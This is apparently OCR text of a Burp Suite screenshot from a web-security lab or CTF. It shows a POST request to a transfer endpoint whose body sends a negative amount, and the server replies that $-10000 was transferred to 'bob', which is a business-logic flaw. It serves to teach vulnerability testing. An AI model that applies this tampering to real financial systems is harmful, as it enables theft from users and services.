 Request
Pretty Raw \n Actions
1 POST /?action=transfer HTTP/1.1
2 Host: 103.97.125.53:32085
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:32085
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.97.125.53:32085/?action=transfer
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=37068e6275a1d948663375e7b3ebf0a9
14 Connection: close
15
16 amount=-10000&recipient=bob
Response
Pretty Raw Render \n Actions
31 <li class="pure-menu-item">
<a href="/?action=logout" class="pure-menu-link">Logout</a>
</li>
32 <li class="pure-menu-item">
<a href="/?action=rollback" class="pure-menu-link" style="color: #e74
</li>
33 </ul>
34 </div>
35 </div>
<div class="pure-g">
36 <div class="pure-u-1-3">
</div>
37 <div class="pure-u-1-3 text-center">
38 <h1>
Transfer
</h1>
39 <p class="transfer-message">
Transferred $-10000 to bob
</p>
40 <form class="pure-form pure-form-aligned" method="POST" action="/?action=
41 <fieldset>
42 <div class="pure-control-group">
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (9)